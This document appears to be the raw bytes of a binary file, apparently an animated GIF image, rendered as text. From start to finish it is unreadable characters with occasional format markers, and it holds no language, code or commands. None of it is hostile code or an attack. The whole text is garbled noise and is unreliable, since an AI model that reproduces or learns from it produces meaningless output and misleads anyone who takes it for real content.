�1g1eai�R���/TC�#��T���8����۠�`&0���Q�W0���|� {@8�5;�^+�	#h)Q,@quHf1���Gi`�I0�{�R���hM��� o�%Pk�0�tħV:0�@�H� �P��O~�G:���u���a��0��� ���0}��v5�Qu�' p �hI��9� p�|���0c�0�2���P�i����5\4�`�i),�$Ww�[��p�٠�	&hM@��w����a�`�p��G���*�k  m9,�'�З
�iT`3+����~3U,ǟ*eP������ �װ�۰ 9������l��i��@C0��6� * * 	%%0`���C��c`␠~Y�G��6t�ׄ�)=c �<![|� �P�Сo١A*8��M��0��:ip���UX�P��)% bJ~��&-М�P�|0��X�p�` (��F�Qx�� `� Ч&  ��! �ͩ��CPJ���|P
p�O
�P谥���bz3�{���� �� |0�����GZ���R0�8��6��{�� �	!�����Zt�X��|P�py� � C o�*P�P��|��4�p�g�`p'�{0	HI�&�Z0�*e ��65�i����	�۰� ��  ���&��P�08��8P
�ʴ��� �9�k0_�'���"00�P&��� a��0��������A�f(�Z�� 	����p�A�   �	 �� �Z�� �x�}��7���yg�k�I~n�+T
�{�&� i�cP���Z�&�<éjp�PR��I�Bk�*�� �q��  @��0���ڀ`�}��� ;
U�������Ai���ɴ�{ �+� ^:�){��@!���g�`�	��0�\Z��{�;��j�g�߀�ڀ�P
C@ g��|�����%P
����V*��	�%�@��ap�0
�� R�i�����0�]�ۿ�I�k����I����[��U��0P
8���  ��i��P�״�������|k�iP��مYfx
������ &@�� ����>���@�:x�H���  �������x��&�ؐ�� �H��� j	
�`�

i ����q���ȳ	�Yf�h+`W��;,��p�пU|����0����<�H�h���� x@���F{ǅ���&0J� �  ߀%�K���|0
P�� �wJ�d.4j �PS<�BK�  �Ë����<
8 ����{���k{�pA��j�o	 ��_����	�8P [��@��y�H �Nϯpe�P���C:��M�a�|���l{��p�EZ�	�F�!�!������� �;�ܠ�0��^;(㬠���| T�Zw����xW�ѿ��5ɻ�L���΋��L��[�A��<|����0��P��P�� 80�
|P��{]�
��a0 0�X2Ӱ]w�Ϸ��@��H)�,�u�A��� ��6���k��Z�?��K�T��V-p u�	�;�����5����R�@�ֶ<��a����u�L�A��HL����k������ �P�S=��L��P
 ��{��0�S�HPa�1�L��]Y��=��"��<ʁ��L�	<�?\�l������?�T=}p���Z]�ӊ������k`�Hf%���{͜ԍDm��m���L ���[� ���� p��� ��@������8��荐{�=

�4L>�i*���	��+��P����;Ok��A�Ļm����G�A����	����0��P���&�rM��yވ���`�:qMJ� ���؈��m�1璋R+�w��l�|>̆L����@��P�N���p�0=�ڐ�`n�s[\Q��& ����٭ݣn���8�Ȧ~��\��N����z�ԈK�]�0����]�����J)�A�1�2,��<	
�����.�1��:
�`����A�߆��N�K群���(>�	�S���� �Pj�����ӳ�i^�K}̊�M�����ȅ��P����� ����p�XJ���k[�;_�-��/�UH\`1O�qx�r�.��@�jn�Q6���Y�ȅ � p�*�����	H�m/�%P����,���0��H��ɰ]p`w�EE��^(f)ם�S.���Ӑ>��P����l��0�˯�p�Fz�	C��S.�z?����ri��&|�dO��3����gA��/=����1����%�� �M ��K�����ܿ-��@H� G��2*����~���P
�9�k`|�^�;O�^�5+(~Ӑ���pΦM���7���	���H�C6 ��m��-J:���'� N���6�I)�CP�	#EJKAp��� !�G#�����A������O�����bӤ�:"�$'j���3�ɑ	�����Z�k�u#h��#��h��ĚRk��$� '�N�<�Ǐ0�
��g`䣆��ŅX�_��d��HΜFhV`� T�`�	8<�0��Ԛ�K� �~��K� ��#����~-~:�f����չ�2��r:'���G&L�p� �6:����SO<T����(��5Z�	0�Z�N�
��g��P1�Zp̨�#Hn�@;��r�7H���k��8���RJ�@; ����x��B�m G
�������F2"��*t��y �i�� ��H�s��D��"��N���29�\���&�(U8��ۺ�Q�~D*2.��rD��$���������������̦�aj$�*�GD3t�h$K(��7],H���j�Ytb��&��'&�J'�PP 'r�A�����i��NS�6uJ�2��Ƒ��� �L��!J��!�pu���	0�L #�����1A
G|m�9()$H�+�H�0�~%ʄd�q*"����d
1sG�X�,-�I.9K��7�U4N����J	c�5�(d��+�ʑP0����8�0a���,l:�nm��])��X�dڍ������ ��q���~>'�*�/�H��ka���b$�M6�$r������q�j�B� ȄGBT�����J�[�v4�*�I�B�O�8�h>������Չ#rp̹H	2�P�)�X�|$�ys���f`��pu��†�+��0��($�7� �K�nk�n�d���б^����}>��;̬s���Hf��(e�oc$�ܸ�J�%)������q��!�#~�>������,�i�c rMY\c��/%c3�	8��9���Պ9q%(-�A�&^G3�� b"X��$k$VJ��v;�YD-p��JP�l�"\Y��Q(�j�8^��b���(�����b�0T�&Z��� %7 24�)�&-N9f�@�� ��}�?�m� �V���8��e|�U��>��ﲜ�ҵ�fp�tkAfQI��i�R: 8P�`�#��{T���`;@��!�X��Wґ�$ʄI�t �$�(��Q�:q�������l�)�HZ���8�hj�{B��l���&�L	vR:Z{@4�А���.�BLvE�XM���$%�����H�,�@�+�� ֨O���FY��Cz����J���e��yP�\��	PJ�F0	�(e���mX�) �)��2u�v�|��4���`��/�!�����	�^r����@ !� � ,    d d  � �	HP��Z�x�π�IJH����i�h�ɿy��i��H�ZBn��r�E�'1� ���L)L�X��ρ
�Ux`� сr���!C����ɑ,��xQ��"kj���@�H!$��V�P����$G�r�(3%KF�4>ex �3kP0{���iڬI�%E�j���
�<�4L�����������Z�]4��1���'���Ā^
��զV� *R��y`ܟ�<�X�"����ݍS.A�����}�&U���T0���Z(Ce�˅w�Ȕ?�����#>EG��Q^qAD�D˙U�ɖWh�B c蠃
!��T�pL��b�5eQE�\p%E`A<�

p��E�4�E^��mAOF(@���#��
�0 Ҵ8�k��F�w9DP9
��?�MC�CAtWp�!	�ZT6�Q
|((SR���Y��Bj�P�Z�i�b\Q��D9�QPtA)�P�E�Cj�H�Zc��LP
X��@���@k Z�8
�T��kz�_N/J��s7�㈧����$d](��k�UT�!q0Ba�hP�tP7������T@�����O�0��e�4=���p���Z(:!U��Ũ��5���h�<�@(u;*�����Jq}�3M��&�S�t�sא�AP���S*]�-�mJ(.֒�ՠ��Qk��Yl�?%���#�(�pW�=-�TEk �3�<���n
TW���W�DM��'b����S�)oR<ƹ��[��1��<�\rȑ���J���-
������&��Y��n5��!��%���3}��^3��b�%>x�j�^I�0�F��iA��h	��qL2�j����)���Þ{���T$�>���gf���#���)��.k$bW ��GLA����Zߛ9�[+����`"��b!��Ó� ')����&���(�ӝXF!F@�x���0�lu+ �QPg�  up�����PJk�JJ��
`�'�����\�)NAb�'(�c���<�G�!\�pW5 @B�o �����GyˡYA�"��&d�n���P@M}j���P�C����3H�VPƁ ��{�G��IMv��j�8,��$P��*v�ά���\�T��1 �cS���ZP�1��N������;ea�Hv��]V�@GR�MJ����:�E�><����7�x�`t��v�6K�q�D�%?e#�N�$M�#��C#��@��J=��@ה���G��~��ǈ>��0�IPCoz��m���#�&3�����wZ2$�4:Y) F�R+C�J�I-�? �����_����8�i� /-�jh�qD�����JQ������fH6*�B@�x�C���!H_�H��,5�Z�D*`4+��])X,G�	�`�C�_I�~��y`��1#��4�WA�M�<�}��en�&��j� ӜG1�G14�>�
H~d�V�(�@��;E$"�t 爛�lL[RVd3V���c�AКYiҬ�FV.U63�"
@<~s�"J�(?H
�Q2�`R5uPf*��uu���ी��M��}�fU)���T��0]v؞P��a����<Ǣ50���:�gC�&d��i6����]����]�N�b��
5�.!-�w�������,`@M���=��ϫ�U�k�k���Ҩ�����'ɍ�N���i�W{ni�W����G/s�f�v��n�}@��!rqL�At����1��(W�^�WM��!��d	қ$��G�⨡,	�*)3��-Jf��, �
bŌ1�i`(�x��~�܂(�Q�]
5�_���(�Z��d(+[�i�\'8�.��n�(�݂i��M����*�]�җë}���P�s�jp�<����ӅV4/CV3��Ο�JX�l �Gv�T5ů8G�(��������X�oݛ#ܓ���=��L�*` Gd��۴�H�M|��Y���-��ܚ���t�y�)����!�i+`������;J���'���m��;-P�g6�pG�.�~+���(�)���q�`��A����AĘ	��u�ו��{�mc]�#�H��~��xN���[�E�ot�ЏA���#��t�UxD�f�G��P_�@I�����jg�&�-��˩�R���g�
��6O8�Akp�� eG����3� �I���R[F�͸X׵oJah�"��
�hh5�[|�����ݛ �5�ai ����<"	�3��0	I$c(�����ܓ9��BqD9��Aᶤ��Y#��ԗr	֐�m�!�ip9����Q{ 	i�gJl�\�S�P=�L�q=��D�T"GM_�`Y�` a�۷ *�,8	%8�3o� ��ٰ �,�(l���a��_(�b\�m�"^��%>�)٣L§s � e&��k�*�.�0�̠e�thC��ɰM�W�7�Ir�_?�q�jm%^y�D��sJ�r``�}@Jg�{�� a�~���b1��  �P|0=Gi:i'!Y2gw�Mo�@�E�GRO(W�0�`� �n���
�k�u�)�0�5|  P�a�M�[SnZ�a
P���x�!x�?3^��]T�.R�& }�0M ����,�t0�0��T�:�`�|Pɀ��>X0���$�#<�j��lE'� 0����Y����}&��0  ����J�c���PT2
�H��0Bq^n����o�D���_a���'��g�dh�ryO ���(���*���% �JR0	0@%M  7� {PW9�Ev�D�d�nBXІ_��`� ِ^8	k0ׄh1�h�=cP00�� �@9�M��UX�%{ �:� {�8��p�W�T H����']��j�fz� {�� \�\	�pt���~��`@Iي`*�*��|>�!p 	���� p� ڐ%P%QeJ�iWe{��U��ʗ����Y���	�� �@k �p.�`�~��%�M���Д�&@���:� 	a �:Pp�H� |p��39�4C�  Z b�(��,F���()�I��� � p�M0��!��U�|��0C C0'��!�aPa`��{��2q�8�p �� p�	{S��	s�FF�VeShF� ,����)��Y�MP���UJ�P� 0
��M0M� ����(�&`R���S�������К| �a��@@�� t�w_���7	f
 '��!)� � C� '�� D�0�|��0��A��)�G�� ��z��|����$h� ��@Mp�U(Z�\g_9R���� h�����ڠ`���,V�p�v���J� �*��(�*��i�J%�a��TR�z*'h�i �0����VXѭ1��1{�	䚦���pZ���/:�3X� ��[pڊԐ��`��������rc�`��&Pi� a�!�  �f� R��A� p45	�x��!��  �q�Gjt0H����x����|��{Z&�|`�Xsڗ~	�R�P�v*s������(6�� 5p�蠚����� �  �$�ɳ��$�x���Y��7h��[��i��� ������g�%PK�=Gʬ(����I�2Y+��;F�}�K�M����  �` �Ъ�z�J������@II����`��;�%��	�6�;z�a������w�0�����z�&]��; ؀[+�<a�� �&0��A����x@M0
|P�@����޻���	� ��h��I�C��� %�����p����0�!T�q� ��۔��q�� @��I��A�V|H�8�谚�&��K�*��ŘC��&@��H� :,v����|���w}D� 3�c����)Z�����ĘwJ����U���v+�=�g�蠪�@�ؐ� n�CP
P��P��[k C� ��	$[�V(ϻ�� ��|���۠����aK��̠ 
8`� ���_{꺲E��;�؛����2��%P
C0
�p��H�%�����>���8h�X�#����a{������;��-�k۲��ŧ�_���I�ـ����©��Z�߰�8P�0��8`�9����`����f��F�`��t��+�'���[z��۲L��� �ۻ�b�iz�$*���Z��0�����S�8P
,FQ�g��p٠i� 	q.����|�	Z��z��ʽ^����jk� <Ԛ�Œ,�Z��*�٬�{<�׀Zy���A��`M�k�ƓX��	��l�g�4C� � �9����n��ܠ��x������ܽ�JЧ�����E-�@ۘ����8�,Ƭp	�aˠ���| �2��F�E�� ��_��������l����C��`�L������`�H���}���Lp�0K�&��٠���_M�a��S�B�o��Y���K�� ��-x�0���Ũ�ס;� ���	�xP�� �U|��m8P~���8�VL���65��Z�����-�-k��J��(�|���=���R�Zx�80��н��\� tJ�����l�����h6��b[���-�H �k�ŊX��]�߰�Ǭ�$�� ��X��}pҥ��*��� ��������[�����Ș��x���N�k;���ڣ��^�a�����1�+��l�
�0 �(�����u�h>A��-�lM����Π�n�s~�l+�����M�W��  �,�۠����P�>��K��ŗy�#�d-�02]���%e8H�o�X���-��n��-������L�ݡ����

�����N'P
�����U��� ��X��j0sm�a�l��o����]�ZMޥ.�|��P
��P �۫���(�x�	M��� /��H��|,p������ؒ=`jdR�c���M�j�b<�x�o
>�:z�,� �������J���� �F���0���۠q����a N�����J��@��J� ��L��ߠ 
�P��J@� �ɲ}���|�u��0e��p*�Ԁ���'=�"������0	�b�x7� Ӑ��F�}�ot_
=�_=��&�J˲���Z��p���X�R��z�1�8����.N�
� ���GPC��Xh�ٿH���m�l�t�fT�&��(�'�Dj��q�a�Eqخ]�v�l���	Cm� '�HS�D�!a֔*���	%L�	��8Nf�h�/�A���&��ڲ�@��F����C�Du���Ǆ$�(b�96 ��4�g�	��V��d��Qai���*��8U�� D��v%������vA��B�����	4D�F�Kq���?��T 3۞0�.�V�p�I-J��YA��m�?�!j8X}��"Y�M0ĵ��I��##��$@��Α�h�����o(�������
C����7���(0"�B��!���!��Y`��f�/,>j4+,#HC�
�q�8PpPJ��!8�p��D
�&�pj�Ҁ�0�q�N&`�='�`�~�A�M�Lh�I����H��̓��
cH~NC��"h�B�%K��$�$�jx�!48ٌ�R��Ԩ�Xc)~�'H#4��@x`H�CT�ڔQ��l�9��{M.��p�\|u�	�%J�Q6Q�� K4)�ڐ7O9�̈!�'� ��H~X[��҅o�P�x�׷�u���Αb���U��fq(%��tK��đ5���N����~4��� �	�
�jPC5Y�q���"�x�����"�m��J�`H�$4�
�̰:U�	j�v�MMԢ�"aT�  -R0d��Ђ���J�B�È6������u+A�!�q,G@:	���A����ԇJԹ6�I��@
�F�WР�Z�I�
���ؚ�g����B�e�P:Òo瓆E⠥4�z@�I�
4*����F�m�A��X� ����G�Q-qhC[���Y���r�P�r���K	ҽ� |4��
Yk�s���H�
��괮�	"+j�?0��$���p@n.r����瀈�'p!�����]�$BQ������{�  �Q=  �O��ӆ7�����Br���m� ��Q[s�l`9�PL��"~�M51�-��4��oJ��W�s��O��:�Ǉ���	q�4��"���fa?>U�J��8,���AY�,f�D2�.I�G��WŻ�#,-jS��<�P0�0#F���rѻPt�$�� �
w��k�1#�� ����yΐ��p�Od�&P��%4��Es�O4h�s|"|��zb���7��F)@�X�I���2r����O�)
]�p |"J�#�Jq�!�$4�
���$�0�O��F57�U�o���hJB����F�ǘ��ի�0�hif|�F���l�a�x�I�!�"���b�Y��y��+P8�ʆ��ESBD
K6(��Lc���F�C��, ��xRL ��=U*�W���R�Dh&�_�r&�Y��/JO��4ڙ0��*`X��V&�Q6�����trq��:�q\�6�MޥH��0�ir0wi�4���S�!;<`�|����3��,r#F�r�A��%G���1�l��X�� ې%Fq�K�̛�<Ϙ��)��sCw� '��p�6�P��PB���Q7���.�{lNF�3�
�s���@ن��0���)`i|٩�>� !� � ,    d d  � �	HP�Gh��_�$�A�V�P�� 2���b�*�!D��(Q�1I��� FZ�0��&� d�0�g��@	�0H� Ĉ'rܸt�
-4��ŊN�Je`O��@�L�9!P���Z��f�Zp�@L;z3�@���t��]Q(��X�׭V�^��81
� R`����@@�;�]�|k6��S�E��8C@1fLb�
*�Ľ"�b�x�X�cL �@�ѭ[��}��������OZ�y��9����5#�9P����o<P�S�c�]��o��j�y@=�_�	T�F<`�CI���_��A#W8!�`�fZ���؆�c�1f�o^�'�
~6�s�6�@v��Wo�a��!ՠ4�Y���1�hR�e�X�)@EI���ApWu��q��\���	(P�\��4�� ^B)`M�9]Ar��P�$I�U�Ô�dR 
�b�M��c-q�hy��O:Y�h`
5�P����:Q0MD9�xӘmQ0ϝ��0R�K���aq&���p�]F%b�:���3zK8ZH��@Y����ı6I�VZjQ$Pq��-�_|�}5(<P��q��C�4���j@��:�S���,�pEF��Zd*����$Xa�4b��[Y�g�?��.�\�0ހ��D�5��MSAFKrN޹�][��AIG��U��^ ��L���0�?�:J�g \CR��P�f 
���@����4�����r�K���C�FW��~��T҆#�F�Bh��*�vGiC9L�Yl�i�W�1�^��%�D���9�ԭ}�#t����v�,V��5-����������Z;r�� ��9�=�Z��6O{�D��D[l_����ޖU�?k��"�	D��#�x)P5T�Dܕ�V�2Wn#�y5V��4��ae?�k��ˊ�p�	I"�����,)8F���?Ґ��&4�1�@�9�YE~���mP��(�h�!N�F�|�N�
�|Ń�io O���t��	�K��=c��e��N� P>�EDF�GJ��G�g8)L!�� �%O ��B<X�8�	("Aj�-�����NZ���L�`K� ���B�0 Ti�U4 �$�O|�V �>^<H�y��K�C H��Lc��( B �`ՒR��h0sYQ��D�ǜ��Y)�!��B���I�����B�8\!q��Lc#�,J�����c��;���h���i(Ĝ̈�C��R+��.�+h �5��C$RKS_�J�2�!�S@�W������m�O�z��FH��
V��̠Ku�
�G��f3ZH�"��<�!�YC��Ȑi�#T�ʥǥ�t��Þ�T> \�FG���&90*����Dq���(��z����Qp�n,
2W�d�,����{:�Ml?=�d�a� �(_�;�?ʅ���&!#ʌM�1�W1-D: ��8�Nx��FoP�U�N�vX�k��˴��zg�W2�Ǧ��DA
ѝ]��p(�@�3��q���Pa���(TWS�G�K�v ��82��	��N���� ���
pf���o+��J��A�F��'��	j\sDSҀ����,��uT�f�ZKPY[��
tN����В��*�$s�xK�Axjah��5���x3f1G����o��&�A Ts��U�uߕU��]V�ҳ��Ҫ&�
Ѭ)�~8�ᅃ ��)B
M�.N� ���{����J�஀!MM��#T�+��N�e%AY�n]� �G���	��@�=�aR �<%�m����$����QYī�1!r��]��Y����ZAL���q,�s)Ha�23��mH"&��/�h� �� ��t@	��!D�w:��ư����*4NaϠ�!è� �5$c���$�0�G<BLVÎ��d�k�~���2;��aE���=�a
��MR�v�Ð�j/��ރ3��a��BFp� ��$�	*�uy��=U�l����,����rJ��� �!�N�#�`)�@!P�6$��@��PC\8�A�C2Q0�QF�o�mpbe��o�ġ��
g��"��0�`������K�Dê�� g�Ã��8����Asw��D{��t�SV/lp%�.eEv K��8�m�ԀC�� t� �fad#�N��p�A�#!{`z�}�4�<���{�'��8�O2���&L�& ��ބd�����&� ٢`Z(�8��l�������4 6��
e'��y�b�*۱o�<�4�?�35!lC��|�a�U:6���ٰ H�  �'c� R%JOUj�x��C
�P����� �`� i���0
��۰���a(��	+Q��}� ��(*b �L�����4"����f�5[���!ec��ip�%���g8���hipk)4� #1��}ڠِ�0�"��a����wQF��yf&�p���'`5`[��0� &P
��M� Ԑ!pg����Ʊ��
�P`Au���': ��te,�� ?�0�Ts�j�&z��R �`H`uPS 0@j��a0�����g�*�	*h�E���pk:P  HkpPSo�W:�� Za3A��&���P�(i��zJ�����UyX�0&� 
���0���'���jH���usW8 	���{0r6��6,�\��U��#@n������� �`�4�8�~���C���@�.��|�P	�������{`�+��k����� j�;Bx��q4�V�2��� ���pu��0i ���p�`
��T����%��70P�� 	������X4��Ɗ`���/�Ȓ��2���h��fu�	 0�f�ۀC`vhn@���X����@P�MPA(א��G�h?E��������J�`��B�/y�buر�8���ۀ|�r�۰ �հ����)�8`�0���P���h�@�X���DS� 	����A(���JX~s�0� $I�f�w ���p�萗�7q�߀�� �]Yi��8P�Y�� �����ט�M@M  ��W�|� �0��aE!Pky^������y!Х��5� `kg  A  �0�<�{)	s	����}8��%����w���0�*(�p�X�	rW�ɴ Q���r���9�5X�^
�g�s� Ԑ(9
jZ�Hp�80����� ���r����;jn�`k0M�8�JJ[�P�@gR�Q���ea�u�1���Y�]
�4x�  `�pP�ݠ۪8��@����X߀��@��Wq�f�a0��� ��@��%��԰Evd�Z���%ToW��تg�y\j�!Z�j*���Hu8� �����K��0��i�PـsinL �w�
|�<ʤc0|`g`�x� j�C<r�^uR@k @���9�v�m ���9�Pq��C+�A�% ����У�P�ۀ�]+���Pq���Jp� ��(� ���mx�5� �U�T{���*���)��/�H�R;���x��+H�ٸ� j�șt�� i�C���m��C�Xk����}�g-050�ѷj ���^J4��J��@%� � ��;�������p������vh�m��&�8�ߐ��/��(�ؐ;��޶IP��q%� �C���{���𫦽� Ջ`�R;�נ���	+���y5�}ȉm���j:p��0��}{p�;�������	��� 0���uy��)K;���A���*�� �۬5(�9��X��j���ܐ�A@���;������j s_
EV���Q	�v)�C s@���xP���� �#�Ҋd��������u���0L`�C�Mpp�����E�X~̬ \�T�9��#��ɀp�b�ݐ��y��+�V<����݀m ��-��
 �9��0����ڳ�a�a��� ����H��K���Y�w\|�}���*��I��;�� ���]K�1\�r�����ȉ���0�z\��&1��	���#̾5��&|�& ���x0�L�.�-,�����,���ې����,?�L��{�Pt���޷ &���h�A�}� �`��b�����s�/��x��AQ˸c��^�����<�Z"��ߐ�7z�����Pـ����t�P�)�����4x�$=�ͿHl����,<�R;�:,����x��=���|����kni��ܚ���<b �tu�&��̾%,�{ˋl�r:�\�,����]�� ��-۪�8P
k��;��ٚ��芞R�0}{u���"*�38����S��訦���9���v8����u�����-��/�y���ЀI�`;����ݐt~,��H�`��+�ɹۋ������R+���ЏH �Z��Pq����
�����`��0̮еu��t��a�0��#P�uh�  ��-������Ҡ�*����ƺ��ڰ��O����@��5x�����8�����m ��eR�w��1<��ݢH��s�}���@.���μ���]۶J�V��P؊��٫���u�����,j�k`�j1�ʢ���<A���ɸv�A�����ԋ0�������Ŵ�Ӛ����J���9���|Ч=���σ^�>ca���{�Ô���������u��;����B<�0�����w��i��*�k���mʣ �0�]��J��� R�)�� 3� �������l�-��r��*��9
���� 3��=���(I�0� p���N��/>a,�@�����;:��r�w�.3�ԋ�=�n�+
%P
�0
&���ڪ��#z�e'���6����ؿOͮ�nE[� J�5�йu(����a��(��80
���J@0�C���͜���{ɛ���a���;��S�߉�_� R��P��|˓��{�N�+(��0
6�J0JP`��*� ���ܰ�+�*�`��J*��Y�N���m�~����i�"e )���J�}n�������P
J0
�)���j_
� 
�P�C@�y�*z�{�����_��JWv��@fN^�e��� �@���#��-��
̯�5o�@J �/7�����8�
����v`��������iP8:����j��<jUQ�_�@������ ��(5�Ԩ�%J�S���p&L�0�!(U86���-�D��f"��4��+Q�_)�-K�0QL�0a�p�Y���(xh���߿�q����l+��u�Ҁj��a��J�����	ph�ݴ�#�MkC��P"ͻ,q���uHΜ��d�O#���g���
G�x����U0����80Q�	�C�p��a"ON��*ٔQ��&%vhM�O�	04��YfuzkJ�F
a)Ms2�H1>��i���O~&?J��j�����_Y�)�R�QsmvlĜ�4YkGIF6�c���#L�����0�#��5s��j '#
(# ��
(3��4˦3q������2a��(�������#n\�;l�A���(���A&`p%��{q�̒�C1 ��ZA���(��2`�����m�4�DG��|� f8�%7�~7��T`x��"j��8�h�	���/�,[�s�0���� ،����*$F��A:�s���20��ͣ㢅�j��P��X��r*.���p��"�L<�0���,C�YHDb��B=�[5�qQ
G@4�Cg��@�=�P��!��4��)nRh�b;�B��L�[���1$�&K*�4@�*l�a��4A��$)��Zj����T�\T�k�C�5��� �Zi�0�>��j���i��a%h�ǲd*nNT�X$�m�rW�� Z`Dtn"7��y��jԺG��)��0j[�����~�-�����i�cL��Q/EmH%00�N~���
F��h��p(a%���E~@>�jR��0���8���Ң4@F(�!	��>��ԋ
��;;��B�]i��0��j��>�Q��-$��Ѐh�X`4h��.�#NC���i�B���[�������qݢ��L`�������#��d!�� �4�� � i(�9�u��s�*��*7���(W������t[,Z ����TL=��F�H#����?�ҕ���%�`�D���x�a` ��ā `QE������ja
��@��%�M,
 � �PEHHMhץ�d) ���>����t�D?rT>�	K���y��8�'E�{�#�D'�0�WpD���Eix$Űq�9�=�y�|r.�!HЎ��!�d7��Qa�sU�k&(D��5n��x竜�ւp� �Ç�\���l4�sUNi�o,@%8q���Y����� ��ĕ�#�������
��``^1�15qp i�O��Q��9s%F(
����di�0Q�w�S E�#���H"{��ҰZ0d!��%
w�CCXz�#�T�b>m��.�%lZ� _��И�Y"����Jv�&5q��2�6��Ԫh�ay	Y�s��C5�G���|]3�Q*A�$��j�(�ę�³�4� �P�S��8�I������&�6E������R�F� -�hu�RkV.������4��ż�QئԲa&ku 4A�*S�"��*K�MH�F�j�#	� A>���D%ʭ� &Ԙ���Zy���B�&�*�L{X��7��E����@��B��gՉ��Ì�1Y``�j����J�Z��T^���ic3*z-�:���������v���d�Ad����`��Yن y��^=�}��p�k1VC2:��w&MA�G@��p�[��JTT �����H&���)�S�0����Ԭ�/��� !� � ,    d d  � �	Hp�#�-BȑD`i"J����h\�q

P�00 ��O�D��Ǌ1:t�����)\,ȳ'O<ؐ�@
�&�D�T ��:4j<�
�2g��H�#���B6���:��Ϸ�P�����hs�@q)��O���9x#I+b� �G�*�K��~9�6�q�P�o�	�ư��J����2�R����\�0g��*u������\�J��H�B����[�o�.LBQ/�� .��_��Bd�����b�*���;lG�ą(��HK��i�r�Q�T�A�$�}�՜N�iaw�PYL��$WHP�+h����֘[I5qc��W��b
���[��C�Q5�m���]��&�G"i�<T`H�����L�G"Sn�O�]��@5��'-$a u���cI8q��EHHa�{�'e�+�`�UW� Da+�C�	 k���ON<�(�\<���4-���Uj�8KgZ�Sx����Jf�5�j�䪆�gH�^]Mj�B|�%P��c�$Ԑ^�
�������<��j ����V����E�:
��C X��e_xr,���V�D����B4�_(�W��{+LT����*�b�ꒆ���_�¢%Z8BCV!��\ge@�i� D0�f�l�Q�R
��(�eI��7�`��n��f)�
9܄Լ��@A�-D�I�9b���~�&jQP�E����dtna�pb6���*���'V��	�������wbBPm���]m��Øh	3(P8G�k��T��n�w�
8	�`��7�$��r<�P�"���5�C��#R���̲��U$eH�I�1t�R&�Uz���(L�O7�?��dD�k�rl��'K�I�{��?E��L?[��i�]|J�Gm��������0�4�q;�dR��OR���7.�ID"��J�3^G�b9��Qd�G�n��-q��RHV@'$5��kj A�=`6�ͬ�\� n1��J���t�#
���S���#	Mc���r$'1�Pb����-�����X�"�iCAc �D9��(I��Z�G���'"�ؗ�9�C�ץ��N��(Z�D�&cQ x'��o��
X%_N,C?����	L�\�4�' � �V(���$"�?n�5�����ᇁ��	�PH�˪��6��@0	�
����� ������ �Zȝ,���T�![C���:��490 lX%n�RYVQ�ۢ	������l��q�b��fT0����X=y��Щ�NJ��Q���]V�в�9����N�T$E�\�G�P~��Iq�Ђ�u�L���?`�f5�Sz�dd�J�H.%E#�8� 8�t��� G�AD���)�Y�bM���ʢSAr�!hQ��h�P?�AQ�i@]��o3�Cqh$��5x�j�`�Mp�� A0�D�#�
Lb{��H�����`'2�m��)��` `�� ~���~X����6�F.��Be91���a�H�� G��LFP3f��=H��"=}"H�c!��5	*��bK��>t�pģX1�;��8"`�5�`)��*�CL��r�����00̂�؃	&�%��pV	��r�r��Z� �k6ו��`�0B�c2��A
k !�4�!�P�$<	0<B�� �/�;�O,@�P�t� �C��A��3����?3ԬF�b�%-+�+���!�i��ҡq����0+�:	5<�maG6@����FL������8���ː�D&��R�L!o& ��C�ό_0�a�A����8�y���$��A"�@B!��@�,u�cQ�D�n_�l?5�Mi6�����jHai(�$���a ���!�Y<@
h�`0�=�#� �7�&� �Hgڹ8�
��9���k�#y� `�@a>��p�C�q�:������p�#� � a����y��xhk&�o'�d�(�$�����������&��@�h�J��c��F8UC+0��:b�����arj�N�.D��MXUR<)��6#��$=�j4��|5��,@��6� ��{N�D5d�Ih������]��h��0T�A��F$N4�X*�A�x62���s�M�� � ���_C5D�g� &0��'�qxmH��{B��2/�-<́3轒1�Aڲ��l8��>1�_C�9F��	�a��w.��0;� XkCi "��G�ޮ�0�oDl8�F�	� @�!v�e�$�@f�g��p��U�X��W`�C��� ��{��BcqL(��@��,��=�7 �����B��b_ 0�i�80
���M0 `x*H� \E�*6�0	%8��F���L��hcA%uotQ;�c5h�$�@[R�R`m*��:�e�zPpx`�0��W
�c�Є��� ��cP| 	����0	ِxGևa�z�R��2�r@QNU2 P��Pp�0`&I�.Ef�Q�l��BHu'00x��6�����i��!���]1Apk@%@a@`&� �N�d�,�(6T�����ɰ � 	ɰ� �8���
 u�38�s8pz�}�P�xw9��p��0i�V�2A�z7Vj<p���WF�E�4o���	� ��`PFk�x{��x� xp���}����|PM@P����p{�Q[���7		?U�ta]��t϶�0����H���Z��`�M��n��H�`�Ph){�쇕���� z�8��Ԁ�#��6�P%	�B��Ȃ,1�2��Q�zې ذ�pH ���PH�����ߐ�8`���}|��wxq��0��%h��PX����"FQF%	Fq�`��0������ �*��*  � X�z�0���~ �=�q�  ���q�	�)����a px��U�`P���c��C1��0��R�4EV���!��˹�@�ؐ��������{H��Y
{�z�)��	  �x�� k�	�|@� CP� ��W� ���g�T'�K� ����(�	�w�����О��݀�008@��8��� ژ! ��&�X�`��P��7 %�M�Z�)��J �:V� E&�I�!���
~M���}M�������  �	���9�v��~
 xׄ���0u�@�R&�	C�8��� �p@"6[�CAe6��ΙLh��	����  &�����������{w�	�����Ʉ���� 
О�P��Zc�c�,<2 %!�=F0�� �M8���f院g:�����p؀ P8��������鋏�����p]&0�Х��OX�(q i% n�*�Kg5�����K��������k%0M�AЙ� � `��z��W �j�M(�����B
_9�p�� �g�5I1�75 *5rDR�����:�ʄ�z������ݠ�9��������)���{�� �[[�p�z�(�z� è\�2�� $� ��BZ�DztH�!���YH�!��:�z����  ��*�R�ߠX����*�� ���c}�Np����!��������К��	�%��˸��k��{���x'�{�`�˘z �{�8�7	& �9�gF|9����
��*�;��Z���8ཪ���������J��x�������A��
 �q ꖮ)x5��yq�	Rp�l�xW����˚�Y��A�Ш1����B
k�y��  � �3۞�0���I�'� �����`Չq1��z���[��ŝj���Aл�j����+�z�H��� ����
=�M���Z�z�| C,@�������j�љ�k\�x�`	Ğ���;��k�|K��l�Q���
,�MP�0aP�����;�wA��!����)�E������`�A�����k�N�c��y�A��� ��Ϭ��\
0P��%�!��{�\1Bܣ����8���ۜ��%���L��ɨ������{��ۺ�)�=�s96�耰�g ��c�y��቞ʼ��I�����ʰV���ɨ�������wS��j��P� ���M�{��5�ˬ��`� )A3��8�8���|�+�_
� ;�)I�t��~j���a}����{�{��:�� &� ��A�֭��ǫc������xW��L��ռg��}S��*�A�Mx�0�����p��s���� �����%���˷� a�F0���sk�PK퉰�����

��H��+� ��K������Y
�Y�� %P�H�<��Ǻ��l��`�a�@����Y�ʴ��y�u���`���}���H��Ћ�
